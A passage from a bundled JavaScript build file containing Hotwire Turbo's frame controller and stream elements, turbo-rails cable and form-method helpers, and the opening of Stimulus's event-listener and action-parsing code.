  function visit(location2, options) {
    session.visit(location2, options);
  }
  function connectStreamSource(source) {
    session.connectStreamSource(source);
  }
  function disconnectStreamSource(source) {
    session.disconnectStreamSource(source);
  }
  function renderStreamMessage(message) {
    session.renderStreamMessage(message);
  }
  function clearCache() {
    console.warn(
      "Please replace `Turbo.clearCache()` with `Turbo.cache.clear()`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    session.clearCache();
  }
  function setProgressBarDelay(delay) {
    console.warn(
      "Please replace `Turbo.setProgressBarDelay(delay)` with `Turbo.config.drive.progressBarDelay = delay`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.drive.progressBarDelay = delay;
  }
  function setConfirmMethod(confirmMethod) {
    console.warn(
      "Please replace `Turbo.setConfirmMethod(confirmMethod)` with `Turbo.config.forms.confirm = confirmMethod`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.confirm = confirmMethod;
  }
  function setFormMode(mode) {
    console.warn(
      "Please replace `Turbo.setFormMode(mode)` with `Turbo.config.forms.mode = mode`. The top-level function is deprecated and will be removed in a future version of Turbo.`"
    );
    config.forms.mode = mode;
  }
  var Turbo2 = /* @__PURE__ */ Object.freeze({
    __proto__: null,
    navigator: navigator$1,
    session,
    cache,
    PageRenderer,
    PageSnapshot,
    FrameRenderer,
    fetch: fetchWithTurboHeaders,
    config,
    start,
    registerAdapter,
    visit,
    connectStreamSource,
    disconnectStreamSource,
    renderStreamMessage,
    clearCache,
    setProgressBarDelay,
    setConfirmMethod,
    setFormMode
  });
  var TurboFrameMissingError = class extends Error {
  };
  var FrameController = class {
    fetchResponseLoaded = (_fetchResponse) => Promise.resolve();
    #currentFetchRequest = null;
    #resolveVisitPromise = () => {
    };
    #connected = false;
    #hasBeenLoaded = false;
    #ignoredAttributes = /* @__PURE__ */ new Set();
    #shouldMorphFrame = false;
    action = null;
    constructor(element) {
      this.element = element;
      this.view = new FrameView(this, this.element);
      this.appearanceObserver = new AppearanceObserver(this, this.element);
      this.formLinkClickObserver = new FormLinkClickObserver(this, this.element);
      this.linkInterceptor = new LinkInterceptor(this, this.element);
      this.restorationIdentifier = uuid();
      this.formSubmitObserver = new FormSubmitObserver(this, this.element);
    }
    connect() {
      if (!this.#connected) {
        this.#connected = true;
        if (this.loadingStyle == FrameLoadingStyle.lazy) {
          this.appearanceObserver.start();
        } else {
          this.#loadSourceURL();
        }
        this.formLinkClickObserver.start();
        this.linkInterceptor.start();
        this.formSubmitObserver.start();
      }
    }
    disconnect() {
      if (this.#connected) {
        this.#connected = false;
        this.appearanceObserver.stop();
        this.formLinkClickObserver.stop();
        this.linkInterceptor.stop();
        this.formSubmitObserver.stop();
      }
    }
    disabledChanged() {
      if (this.loadingStyle == FrameLoadingStyle.eager) {
        this.#loadSourceURL();
      }
    }
    sourceURLChanged() {
      if (this.#isIgnoringChangesTo("src"))
        return;
      if (this.element.isConnected) {
        this.complete = false;
      }
      if (this.loadingStyle == FrameLoadingStyle.eager || this.#hasBeenLoaded) {
        this.#loadSourceURL();
      }
    }
    sourceURLReloaded() {
      const { refresh, src } = this.element;
      this.#shouldMorphFrame = src && refresh === "morph";
      this.element.removeAttribute("complete");
      this.element.src = null;
      this.element.src = src;
      return this.element.loaded;
    }
    loadingStyleChanged() {
      if (this.loadingStyle == FrameLoadingStyle.lazy) {
        this.appearanceObserver.start();
      } else {
        this.appearanceObserver.stop();
        this.#loadSourceURL();
      }
    }
    async #loadSourceURL() {
      if (this.enabled && this.isActive && !this.complete && this.sourceURL) {
        this.element.loaded = this.#visit(expandURL(this.sourceURL));
        this.appearanceObserver.stop();
        await this.element.loaded;
        this.#hasBeenLoaded = true;
      }
    }
    async loadResponse(fetchResponse) {
      if (fetchResponse.redirected || fetchResponse.succeeded && fetchResponse.isHTML) {
        this.sourceURL = fetchResponse.response.url;
      }
      try {
        const html = await fetchResponse.responseHTML;
        if (html) {
          const document2 = parseHTMLDocument(html);
          const pageSnapshot = PageSnapshot.fromDocument(document2);
          if (pageSnapshot.isVisitable) {
            await this.#loadFrameResponse(fetchResponse, document2);
          } else {
            await this.#handleUnvisitableFrameResponse(fetchResponse);
          }
        }
      } finally {
        this.#shouldMorphFrame = false;
        this.fetchResponseLoaded = () => Promise.resolve();
      }
    }
    elementAppearedInViewport(element) {
      this.proposeVisitIfNavigatedWithAction(element, getVisitAction(element));
      this.#loadSourceURL();
    }
    willSubmitFormLinkToLocation(link) {
      return this.#shouldInterceptNavigation(link);
    }
    submittedFormLinkToLocation(link, _location, form) {
      const frame = this.#findFrameElement(link);
      if (frame)
        form.setAttribute("data-turbo-frame", frame.id);
    }
    shouldInterceptLinkClick(element, _location, _event) {
      return this.#shouldInterceptNavigation(element);
    }
    linkClickIntercepted(element, location2) {
      this.#navigateFrame(element, location2);
    }
    willSubmitForm(element, submitter2) {
      return element.closest("turbo-frame") == this.element && this.#shouldInterceptNavigation(element, submitter2);
    }
    formSubmitted(element, submitter2) {
      if (this.formSubmission) {
        this.formSubmission.stop();
      }
      this.formSubmission = new FormSubmission(this, element, submitter2);
      const { fetchRequest } = this.formSubmission;
      this.prepareRequest(fetchRequest);
      this.formSubmission.start();
    }
    prepareRequest(request) {
      request.headers["Turbo-Frame"] = this.id;
      if (this.currentNavigationElement?.hasAttribute("data-turbo-stream")) {
        request.acceptResponseType(StreamMessage.contentType);
      }
    }
    requestStarted(_request) {
      markAsBusy(this.element);
    }
    requestPreventedHandlingResponse(_request, _response) {
      this.#resolveVisitPromise();
    }
    async requestSucceededWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    async requestFailedWithResponse(request, response) {
      await this.loadResponse(response);
      this.#resolveVisitPromise();
    }
    requestErrored(request, error2) {
      console.error(error2);
      this.#resolveVisitPromise();
    }
    requestFinished(_request) {
      clearBusyState(this.element);
    }
    formSubmissionStarted({ formElement }) {
      markAsBusy(formElement, this.#findFrameElement(formElement));
    }
    formSubmissionSucceededWithResponse(formSubmission, response) {
      const frame = this.#findFrameElement(formSubmission.formElement, formSubmission.submitter);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(formSubmission.submitter, formSubmission.formElement, frame));
      frame.delegate.loadResponse(response);
      if (!formSubmission.isSafe) {
        session.clearCache();
      }
    }
    formSubmissionFailedWithResponse(formSubmission, fetchResponse) {
      this.element.delegate.loadResponse(fetchResponse);
      session.clearCache();
    }
    formSubmissionErrored(formSubmission, error2) {
      console.error(error2);
    }
    formSubmissionFinished({ formElement }) {
      clearBusyState(formElement, this.#findFrameElement(formElement));
    }
    allowsImmediateRender({ element: newFrame }, options) {
      const event = dispatch("turbo:before-frame-render", {
        target: this.element,
        detail: { newFrame, ...options },
        cancelable: true
      });
      const {
        defaultPrevented,
        detail: { render }
      } = event;
      if (this.view.renderer && render) {
        this.view.renderer.renderElement = render;
      }
      return !defaultPrevented;
    }
    viewRenderedSnapshot(_snapshot, _isPreview, _renderMethod) {
    }
    preloadOnLoadLinksForView(element) {
      session.preloadOnLoadLinksForView(element);
    }
    viewInvalidated() {
    }
    willRenderFrame(currentElement, _newElement) {
      this.previousFrameElement = currentElement.cloneNode(true);
    }
    visitCachedSnapshot = ({ element }) => {
      const frame = element.querySelector("#" + this.element.id);
      if (frame && this.previousFrameElement) {
        frame.replaceChildren(...this.previousFrameElement.children);
      }
      delete this.previousFrameElement;
    };
    async #loadFrameResponse(fetchResponse, document2) {
      const newFrameElement = await this.extractForeignFrameElement(document2.body);
      const rendererClass = this.#shouldMorphFrame ? MorphingFrameRenderer : FrameRenderer;
      if (newFrameElement) {
        const snapshot = new Snapshot(newFrameElement);
        const renderer = new rendererClass(this, this.view.snapshot, snapshot, false, false);
        if (this.view.renderPromise)
          await this.view.renderPromise;
        this.changeHistory();
        await this.view.render(renderer);
        this.complete = true;
        session.frameRendered(fetchResponse, this.element);
        session.frameLoaded(this.element);
        await this.fetchResponseLoaded(fetchResponse);
      } else if (this.#willHandleFrameMissingFromResponse(fetchResponse)) {
        this.#handleFrameMissingFromResponse(fetchResponse);
      }
    }
    async #visit(url) {
      const request = new FetchRequest(this, FetchMethod.get, url, new URLSearchParams(), this.element);
      this.#currentFetchRequest?.cancel();
      this.#currentFetchRequest = request;
      return new Promise((resolve) => {
        this.#resolveVisitPromise = () => {
          this.#resolveVisitPromise = () => {
          };
          this.#currentFetchRequest = null;
          resolve();
        };
        request.perform();
      });
    }
    #navigateFrame(element, url, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(submitter2, element, frame));
      this.#withCurrentNavigationElement(element, () => {
        frame.src = url;
      });
    }
    proposeVisitIfNavigatedWithAction(frame, action = null) {
      this.action = action;
      if (this.action) {
        const pageSnapshot = PageSnapshot.fromElement(frame).clone();
        const { visitCachedSnapshot } = frame.delegate;
        frame.delegate.fetchResponseLoaded = async (fetchResponse) => {
          if (frame.src) {
            const { statusCode, redirected } = fetchResponse;
            const responseHTML = await fetchResponse.responseHTML;
            const response = { statusCode, redirected, responseHTML };
            const options = {
              response,
              visitCachedSnapshot,
              willRender: false,
              updateHistory: false,
              restorationIdentifier: this.restorationIdentifier,
              snapshot: pageSnapshot
            };
            if (this.action)
              options.action = this.action;
            session.visit(frame.src, options);
          }
        };
      }
    }
    changeHistory() {
      if (this.action) {
        const method = getHistoryMethodForAction(this.action);
        session.history.update(method, expandURL(this.element.src || ""), this.restorationIdentifier);
      }
    }
    async #handleUnvisitableFrameResponse(fetchResponse) {
      console.warn(
        `The response (${fetchResponse.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`
      );
      await this.#visitResponse(fetchResponse.response);
    }
    #willHandleFrameMissingFromResponse(fetchResponse) {
      this.element.setAttribute("complete", "");
      const response = fetchResponse.response;
      const visit2 = async (url, options) => {
        if (url instanceof Response) {
          this.#visitResponse(url);
        } else {
          session.visit(url, options);
        }
      };
      const event = dispatch("turbo:frame-missing", {
        target: this.element,
        detail: { response, visit: visit2 },
        cancelable: true
      });
      return !event.defaultPrevented;
    }
    #handleFrameMissingFromResponse(fetchResponse) {
      this.view.missing();
      this.#throwFrameMissingError(fetchResponse);
    }
    #throwFrameMissingError(fetchResponse) {
      const message = `The response (${fetchResponse.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;
      throw new TurboFrameMissingError(message);
    }
    async #visitResponse(response) {
      const wrapped = new FetchResponse(response);
      const responseHTML = await wrapped.responseHTML;
      const { location: location2, redirected, statusCode } = wrapped;
      return session.visit(location2, { response: { redirected, statusCode, responseHTML } });
    }
    #findFrameElement(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      return getFrameElementById(id) ?? this.element;
    }
    async extractForeignFrameElement(container) {
      let element;
      const id = CSS.escape(this.id);
      try {
        element = activateElement(container.querySelector(`turbo-frame#${id}`), this.sourceURL);
        if (element) {
          return element;
        }
        element = activateElement(container.querySelector(`turbo-frame[src][recurse~=${id}]`), this.sourceURL);
        if (element) {
          await element.loaded;
          return await this.extractForeignFrameElement(element);
        }
      } catch (error2) {
        console.error(error2);
        return new FrameElement();
      }
      return null;
    }
    #formActionIsVisitable(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return locationIsVisitable(expandURL(action), this.rootLocation);
    }
    #shouldInterceptNavigation(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      if (element instanceof HTMLFormElement && !this.#formActionIsVisitable(element, submitter2)) {
        return false;
      }
      if (!this.enabled || id == "_top") {
        return false;
      }
      if (id) {
        const frameElement = getFrameElementById(id);
        if (frameElement) {
          return !frameElement.disabled;
        }
      }
      if (!session.elementIsNavigatable(element)) {
        return false;
      }
      if (submitter2 && !session.elementIsNavigatable(submitter2)) {
        return false;
      }
      return true;
    }
    get id() {
      return this.element.id;
    }
    get enabled() {
      return !this.element.disabled;
    }
    get sourceURL() {
      if (this.element.src) {
        return this.element.src;
      }
    }
    set sourceURL(sourceURL) {
      this.#ignoringChangesToAttribute("src", () => {
        this.element.src = sourceURL ?? null;
      });
    }
    get loadingStyle() {
      return this.element.loading;
    }
    get isLoading() {
      return this.formSubmission !== void 0 || this.#resolveVisitPromise() !== void 0;
    }
    get complete() {
      return this.element.hasAttribute("complete");
    }
    set complete(value) {
      if (value) {
        this.element.setAttribute("complete", "");
      } else {
        this.element.removeAttribute("complete");
      }
    }
    get isActive() {
      return this.element.isActive && this.#connected;
    }
    get rootLocation() {
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const root = meta?.content ?? "/";
      return expandURL(root);
    }
    #isIgnoringChangesTo(attributeName) {
      return this.#ignoredAttributes.has(attributeName);
    }
    #ignoringChangesToAttribute(attributeName, callback) {
      this.#ignoredAttributes.add(attributeName);
      callback();
      this.#ignoredAttributes.delete(attributeName);
    }
    #withCurrentNavigationElement(element, callback) {
      this.currentNavigationElement = element;
      callback();
      delete this.currentNavigationElement;
    }
  };
  function getFrameElementById(id) {
    if (id != null) {
      const element = document.getElementById(id);
      if (element instanceof FrameElement) {
        return element;
      }
    }
  }
  function activateElement(element, currentURL) {
    if (element) {
      const src = element.getAttribute("src");
      if (src != null && currentURL != null && urlsAreEqual(src, currentURL)) {
        throw new Error(`Matching <turbo-frame id="${element.id}"> element has a source URL which references itself`);
      }
      if (element.ownerDocument !== document) {
        element = document.importNode(element, true);
      }
      if (element instanceof FrameElement) {
        element.connectedCallback();
        element.disconnectedCallback();
        return element;
      }
    }
  }
  var StreamActions = {
    after() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2.nextSibling));
    },
    append() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.append(this.templateContent));
    },
    before() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2));
    },
    prepend() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.prepend(this.templateContent));
    },
    remove() {
      this.targetElements.forEach((e2) => e2.remove());
    },
    replace() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphElements(targetElement, this.templateContent);
        } else {
          targetElement.replaceWith(this.templateContent);
        }
      });
    },
    update() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphChildren(targetElement, this.templateContent);
        } else {
          targetElement.innerHTML = "";
          targetElement.append(this.templateContent);
        }
      });
    },
    refresh() {
      session.refresh(this.baseURI, this.requestId);
    }
  };
  var StreamElement = class extends HTMLElement {
    static async renderElement(newElement) {
      await newElement.performAction();
    }
    async connectedCallback() {
      try {
        await this.render();
      } catch (error2) {
        console.error(error2);
      } finally {
        this.disconnect();
      }
    }
    async render() {
      return this.renderPromise ??= (async () => {
        const event = this.beforeRenderEvent;
        if (this.dispatchEvent(event)) {
          await nextRepaint();
          await event.detail.render(this);
        }
      })();
    }
    disconnect() {
      try {
        this.remove();
      } catch {
      }
    }
    removeDuplicateTargetChildren() {
      this.duplicateChildren.forEach((c) => c.remove());
    }
    get duplicateChildren() {
      const existingChildren = this.targetElements.flatMap((e2) => [...e2.children]).filter((c) => !!c.getAttribute("id"));
      const newChildrenIds = [...this.templateContent?.children || []].filter((c) => !!c.getAttribute("id")).map((c) => c.getAttribute("id"));
      return existingChildren.filter((c) => newChildrenIds.includes(c.getAttribute("id")));
    }
    get performAction() {
      if (this.action) {
        const actionFunction = StreamActions[this.action];
        if (actionFunction) {
          return actionFunction;
        }
        this.#raise("unknown action");
      }
      this.#raise("action attribute is missing");
    }
    get targetElements() {
      if (this.target) {
        return this.targetElementsById;
      } else if (this.targets) {
        return this.targetElementsByQuery;
      } else {
        this.#raise("target or targets attribute is missing");
      }
    }
    get templateContent() {
      return this.templateElement.content.cloneNode(true);
    }
    get templateElement() {
      if (this.firstElementChild === null) {
        const template = this.ownerDocument.createElement("template");
        this.appendChild(template);
        return template;
      } else if (this.firstElementChild instanceof HTMLTemplateElement) {
        return this.firstElementChild;
      }
      this.#raise("first child element must be a <template> element");
    }
    get action() {
      return this.getAttribute("action");
    }
    get target() {
      return this.getAttribute("target");
    }
    get targets() {
      return this.getAttribute("targets");
    }
    get requestId() {
      return this.getAttribute("request-id");
    }
    #raise(message) {
      throw new Error(`${this.description}: ${message}`);
    }
    get description() {
      return (this.outerHTML.match(/<[^>]+>/) ?? [])[0] ?? "<turbo-stream>";
    }
    get beforeRenderEvent() {
      return new CustomEvent("turbo:before-stream-render", {
        bubbles: true,
        cancelable: true,
        detail: { newStream: this, render: StreamElement.renderElement }
      });
    }
    get targetElementsById() {
      const element = this.ownerDocument?.getElementById(this.target);
      if (element !== null) {
        return [element];
      } else {
        return [];
      }
    }
    get targetElementsByQuery() {
      const elements = this.ownerDocument?.querySelectorAll(this.targets);
      if (elements.length !== 0) {
        return Array.prototype.slice.call(elements);
      } else {
        return [];
      }
    }
  };
  var StreamSourceElement = class extends HTMLElement {
    streamSource = null;
    connectedCallback() {
      this.streamSource = this.src.match(/^ws{1,2}:/) ? new WebSocket(this.src) : new EventSource(this.src);
      connectStreamSource(this.streamSource);
    }
    disconnectedCallback() {
      if (this.streamSource) {
        this.streamSource.close();
        disconnectStreamSource(this.streamSource);
      }
    }
    get src() {
      return this.getAttribute("src") || "";
    }
  };
  FrameElement.delegateConstructor = FrameController;
  if (customElements.get("turbo-frame") === void 0) {
    customElements.define("turbo-frame", FrameElement);
  }
  if (customElements.get("turbo-stream") === void 0) {
    customElements.define("turbo-stream", StreamElement);
  }
  if (customElements.get("turbo-stream-source") === void 0) {
    customElements.define("turbo-stream-source", StreamSourceElement);
  }
  (() => {
    let element = document.currentScript;
    if (!element)
      return;
    if (element.hasAttribute("data-turbo-suppress-warning"))
      return;
    element = element.parentElement;
    while (element) {
      if (element == document.body) {
        return console.warn(
          unindent`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,
          element.outerHTML
        );
      }
      element = element.parentElement;
    }
  })();
  window.Turbo = { ...Turbo2, StreamActions };
  start();

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable.js
  var consumer;
  async function getConsumer() {
    return consumer || setConsumer(createConsumer2().then(setConsumer));
  }
  function setConsumer(newConsumer) {
    return consumer = newConsumer;
  }
  async function createConsumer2() {
    const { createConsumer: createConsumer3 } = await Promise.resolve().then(() => (init_src(), src_exports));
    return createConsumer3();
  }
  async function subscribeTo(channel, mixin) {
    const { subscriptions } = await getConsumer();
    return subscriptions.create(channel, mixin);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/snakeize.js
  function walk(obj) {
    if (!obj || typeof obj !== "object")
      return obj;
    if (obj instanceof Date || obj instanceof RegExp)
      return obj;
    if (Array.isArray(obj))
      return obj.map(walk);
    return Object.keys(obj).reduce(function(acc, key) {
      var camel = key[0].toLowerCase() + key.slice(1).replace(/([A-Z]+)/g, function(m, x) {
        return "_" + x.toLowerCase();
      });
      acc[camel] = walk(obj[key]);
      return acc;
    }, {});
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable_stream_source_element.js
  var TurboCableStreamSourceElement = class extends HTMLElement {
    async connectedCallback() {
      connectStreamSource(this);
      this.subscription = await subscribeTo(this.channel, {
        received: this.dispatchMessageEvent.bind(this),
        connected: this.subscriptionConnected.bind(this),
        disconnected: this.subscriptionDisconnected.bind(this)
      });
    }
    disconnectedCallback() {
      disconnectStreamSource(this);
      if (this.subscription)
        this.subscription.unsubscribe();
      this.subscriptionDisconnected();
    }
    attributeChangedCallback() {
      if (this.subscription) {
        this.disconnectedCallback();
        this.connectedCallback();
      }
    }
    dispatchMessageEvent(data) {
      const event = new MessageEvent("message", { data });
      return this.dispatchEvent(event);
    }
    subscriptionConnected() {
      this.setAttribute("connected", "");
    }
    subscriptionDisconnected() {
      this.removeAttribute("connected");
    }
    get channel() {
      const channel = this.getAttribute("channel");
      const signed_stream_name = this.getAttribute("signed-stream-name");
      return { channel, signed_stream_name, ...walk({ ...this.dataset }) };
    }
  };
  __publicField(TurboCableStreamSourceElement, "observedAttributes", ["channel", "signed-stream-name"]);
  if (customElements.get("turbo-cable-stream-source") === void 0) {
    customElements.define("turbo-cable-stream-source", TurboCableStreamSourceElement);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/fetch_requests.js
  function encodeMethodIntoRequestBody(event) {
    if (event.target instanceof HTMLFormElement) {
      const { target: form, detail: { fetchOptions } } = event;
      form.addEventListener("turbo:submit-start", ({ detail: { formSubmission: { submitter: submitter2 } } }) => {
        const body = isBodyInit(fetchOptions.body) ? fetchOptions.body : new URLSearchParams();
        const method = determineFetchMethod(submitter2, body, form);
        if (!/get/i.test(method)) {
          if (/post/i.test(method)) {
            body.delete("_method");
          } else {
            body.set("_method", method);
          }
          fetchOptions.method = "post";
        }
      }, { once: true });
    }
  }
  function determineFetchMethod(submitter2, body, form) {
    const formMethod = determineFormMethod(submitter2);
    const overrideMethod = body.get("_method");
    const method = form.getAttribute("method") || "get";
    if (typeof formMethod == "string") {
      return formMethod;
    } else if (typeof overrideMethod == "string") {
      return overrideMethod;
    } else {
      return method;
    }
  }
  function determineFormMethod(submitter2) {
    if (submitter2 instanceof HTMLButtonElement || submitter2 instanceof HTMLInputElement) {
      if (submitter2.name === "_method") {
        return submitter2.value;
      } else if (submitter2.hasAttribute("formmethod")) {
        return submitter2.formMethod;
      } else {
        return null;
      }
    } else {
      return null;
    }
  }
  function isBodyInit(body) {
    return body instanceof FormData || body instanceof URLSearchParams;
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/index.js
  window.Turbo = turbo_es2017_esm_exports;
  addEventListener("turbo:before-fetch-request", encodeMethodIntoRequestBody);

  // ../../shared/node_modules/@hotwired/stimulus/dist/stimulus.js
  var EventListener = class {
    constructor(eventTarget, eventName, eventOptions) {
      this.eventTarget = eventTarget;
      this.eventName = eventName;
      this.eventOptions = eventOptions;
      this.unorderedBindings = /* @__PURE__ */ new Set();
    }
    connect() {
      this.eventTarget.addEventListener(this.eventName, this, this.eventOptions);
    }
    disconnect() {
      this.eventTarget.removeEventListener(this.eventName, this, this.eventOptions);
    }
    bindingConnected(binding) {
      this.unorderedBindings.add(binding);
    }
    bindingDisconnected(binding) {
      this.unorderedBindings.delete(binding);
    }
    handleEvent(event) {
      const extendedEvent = extendEvent(event);
      for (const binding of this.bindings) {
        if (extendedEvent.immediatePropagationStopped) {
          break;
        } else {
          binding.handleEvent(extendedEvent);
        }
      }
    }
    hasBindings() {
      return this.unorderedBindings.size > 0;
    }
    get bindings() {
      return Array.from(this.unorderedBindings).sort((left, right) => {
        const leftIndex = left.index, rightIndex = right.index;
        return leftIndex < rightIndex ? -1 : leftIndex > rightIndex ? 1 : 0;
      });
    }
  };
  function extendEvent(event) {
    if ("immediatePropagationStopped" in event) {
      return event;
    } else {
      const { stopImmediatePropagation } = event;
      return Object.assign(event, {
        immediatePropagationStopped: false,
        stopImmediatePropagation() {
          this.immediatePropagationStopped = true;
          stopImmediatePropagation.call(this);
        }
      });
    }
  }
  var Dispatcher = class {
    constructor(application2) {
      this.application = application2;
      this.eventListenerMaps = /* @__PURE__ */ new Map();
      this.started = false;
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.eventListeners.forEach((eventListener) => eventListener.connect());
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.eventListeners.forEach((eventListener) => eventListener.disconnect());
      }
    }
    get eventListeners() {
      return Array.from(this.eventListenerMaps.values()).reduce((listeners, map) => listeners.concat(Array.from(map.values())), []);
    }
    bindingConnected(binding) {
      this.fetchEventListenerForBinding(binding).bindingConnected(binding);
    }
    bindingDisconnected(binding, clearEventListeners = false) {
      this.fetchEventListenerForBinding(binding).bindingDisconnected(binding);
      if (clearEventListeners)
        this.clearEventListenersForBinding(binding);
    }
    handleError(error2, message, detail = {}) {
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    clearEventListenersForBinding(binding) {
      const eventListener = this.fetchEventListenerForBinding(binding);
      if (!eventListener.hasBindings()) {
        eventListener.disconnect();
        this.removeMappedEventListenerFor(binding);
      }
    }
    removeMappedEventListenerFor(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      eventListenerMap.delete(cacheKey);
      if (eventListenerMap.size == 0)
        this.eventListenerMaps.delete(eventTarget);
    }
    fetchEventListenerForBinding(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      return this.fetchEventListener(eventTarget, eventName, eventOptions);
    }
    fetchEventListener(eventTarget, eventName, eventOptions) {
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      let eventListener = eventListenerMap.get(cacheKey);
      if (!eventListener) {
        eventListener = this.createEventListener(eventTarget, eventName, eventOptions);
        eventListenerMap.set(cacheKey, eventListener);
      }
      return eventListener;
    }
    createEventListener(eventTarget, eventName, eventOptions) {
      const eventListener = new EventListener(eventTarget, eventName, eventOptions);
      if (this.started) {
        eventListener.connect();
      }
      return eventListener;
    }
    fetchEventListenerMapForEventTarget(eventTarget) {
      let eventListenerMap = this.eventListenerMaps.get(eventTarget);
      if (!eventListenerMap) {
        eventListenerMap = /* @__PURE__ */ new Map();
        this.eventListenerMaps.set(eventTarget, eventListenerMap);
      }
      return eventListenerMap;
    }
    cacheKey(eventName, eventOptions) {
      const parts = [eventName];
      Object.keys(eventOptions).sort().forEach((key) => {
        parts.push(`${eventOptions[key] ? "" : "!"}${key}`);
      });
      return parts.join(":");
    }
  };
  var defaultActionDescriptorFilters = {
    stop({ event, value }) {
      if (value)
        event.stopPropagation();
      return true;
    },
    prevent({ event, value }) {
      if (value)
        event.preventDefault();
      return true;
    },
    self({ event, value, element }) {
      if (value) {
        return element === event.target;
      } else {
        return true;
      }
    }
  };
  var descriptorPattern = /^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;
  function parseActionDescriptorString(descriptorString) {
    const source = descriptorString.trim();
    const matches = source.match(descriptorPattern) || [];
    let eventName = matches[2];
    let keyFilter = matches[3];
    if (keyFilter && !["keydown", "keyup", "keypress"].includes(eventName)) {
      eventName += `.${keyFilter}`;
      keyFilter = "";
    }
    return {
      eventTarget: parseEventTarget(matches[4]),
      eventName,
      eventOptions: matches[7] ? parseEventOptions(matches[7]) : {},
      identifier: matches[5],
      methodName: matches[6],
      keyFilter: matches[1] || keyFilter
    };
  }
  function parseEventTarget(eventTargetName) {
    if (eventTargetName == "window") {
      return window;
    } else if (eventTargetName == "document") {
      return document;
    }
  }
  function parseEventOptions(eventOptions) {
    return eventOptions.split(":").reduce((options, token) => Object.assign(options, { [token.replace(/^!/, "")]: !/^!/.test(token) }), {});
  }
  function stringifyEventTarget(eventTarget) {
    if (eventTarget == window) {
      return "window";
    } else if (eventTarget == document) {
      return "document";
    }
  }
  function camelize(value) {
    return value.replace(/(?:[_-])([a-z0-9])/g, (_, char) => char.toUpperCase());
  }
  function namespaceCamelize(value) {
    return camelize(value.replace(/--/g, "-").replace(/__/g, "_"));
  }
  function capitalize(value) {
    return value.charAt(0).toUpperCase() + value.slice(1);
  }
  function dasherize(value) {
    return value.replace(/([A-Z])/g, (_, char) => `-${char.toLowerCase()}`);
  }
  function tokenize(value) {
    return value.match(/[^\s]+/g) || [];
  }
  function isSomething(object) {
    return object !== null && object !== void 0;
  }
  function hasProperty(object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  }
  var allModifiers = ["meta", "ctrl", "alt", "shift"];
  var Action = class {
    constructor(element, index, descriptor, schema) {
      this.element = element;
      this.index = index;
      this.eventTarget = descriptor.eventTarget || element;
      this.eventName = descriptor.eventName || getDefaultEventNameForElement(element) || error("missing event name");
      this.eventOptions = descriptor.eventOptions || {};
      this.identifier = descriptor.identifier || error("missing identifier");
      this.methodName = descriptor.methodName || error("missing method name");
      this.keyFilter = descriptor.keyFilter || "";
      this.schema = schema;
    }
    static forToken(token, schema) {
      return new this(token.element, token.index, parseActionDescriptorString(token.content), schema);
    }
    toString() {
      const eventFilter = this.keyFilter ? `.${this.keyFilter}` : "";
      const eventTarget = this.eventTargetName ? `@${this.eventTargetName}` : "";
      return `${this.eventName}${eventFilter}${eventTarget}->${this.identifier}#${this.methodName}`;
    }
    shouldIgnoreKeyboardEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = this.keyFilter.split("+");
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      const standardFilter = filters.filter((key) => !allModifiers.includes(key))[0];
      if (!standardFilter) {
        return false;
      }
      if (!hasProperty(this.keyMappings, standardFilter)) {
        error(`contains unknown key filter: ${this.keyFilter}`);
      }
      return this.keyMappings[standardFilter].toLowerCase() !== event.key.toLowerCase();
    }
    shouldIgnoreMouseEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = [this.keyFilter];
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      return false;
    }
    get params() {
      const params = {};
      const pattern = new RegExp(`^data-${this.identifier}-(.+)-param$`, "i");
